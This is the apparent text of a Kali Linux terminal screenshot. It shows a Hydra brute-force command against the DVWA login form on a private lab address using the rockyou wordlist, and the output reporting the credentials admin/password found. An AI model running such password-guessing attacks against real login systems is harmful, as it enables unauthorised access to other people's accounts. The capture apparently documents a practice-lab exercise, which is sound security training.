 1 2 3 4 08:09 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.105 http-post-form '/dvwa/login.php:username=^USER^&password=^PASS^&
Login=Login:Login failed'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-20 22:03:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-post-form://192.168.0.105:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.0.105   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-20 22:03:36
┌──(kali㉿kali)-[~]
└─$